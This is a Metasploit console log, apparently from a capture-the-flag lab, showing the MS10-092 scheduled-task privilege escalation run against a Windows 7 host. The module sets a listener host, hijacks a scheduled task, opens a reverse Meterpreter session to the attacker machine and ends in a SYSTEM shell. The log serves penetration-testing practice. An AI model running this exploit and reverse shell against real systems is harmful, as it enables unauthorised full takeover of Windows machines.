 msf5 exploit(windows/local/ms10_092_schelevator) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Preparing payload at C:\Windows\TEMP\PQsNLutV.exe
[*] Creating task: 3vTtPAZZsYB3FyX
[*] SUCCESS: The scheduled task "3vTtPAZZsYB3FyX" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\3vTtPAZZsYB3FyX...
[*] Original CRC32: 0x348edfa1
[*] Final CRC32: 0x348edfa1
[*] Writing our modified content back...
[*] Validating task: 3vTtPAZZsYB3FyX
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] 3vTtPAZZsYB3FyX                          4/1/2020 7:02:00 PM    Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "3vTtPAZZsYB3FyX" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "3vTtPAZZsYB3FyX" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (180291 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "3vTtPAZZsYB3FyX".
[*] SCHELEVATOR
[*] Deleting the task...
[*] SUCCESS: The scheduled task "3vTtPAZZsYB3FyX" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 3 opened (10.10.14.22:4444 -> 10.10.10.93:49159) at 2020-03-09 22:31:07 +0530
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1180 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system